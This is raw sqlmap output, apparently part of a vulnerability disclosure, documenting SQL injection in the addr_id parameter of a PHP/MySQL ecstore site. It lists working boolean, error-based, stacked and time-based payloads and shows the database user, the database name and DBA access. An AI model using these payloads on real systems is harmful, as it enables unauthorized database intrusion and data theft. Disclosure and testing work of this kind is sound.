 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: addr_id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: addr_id=1397 AND 9593=9593

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: addr_id=1397 AND (SELECT 9243 FROM(SELECT COUNT(*),CONCAT(0x717a6f6
e71,(SELECT (CASE WHEN (9243=9243) THEN 1 ELSE 0 END)),0x7169696771,FLOOR(RAND(0
)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)

    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries
    Payload: addr_id=1397; SELECT SLEEP(5)--

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: addr_id=1397 AND SLEEP(5)
---
[18:44:48] [INFO] testing MySQL
[18:44:48] [INFO] confirming MySQL
[18:44:48] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.4.38
back-end DBMS: MySQL >= 5.0.0
[18:44:48] [INFO] fetching current user
[18:44:48] [INFO] resumed: chen@%
current user:    'chen@%'
[18:44:48] [INFO] fetching current database
[18:44:48] [INFO] resumed: ecstore
current database:    'ecstore'
[18:44:48] [INFO] testing if current user is DBA
[18:44:48] [INFO] fetching current user
current user is DBA:    True
www.wooyun.org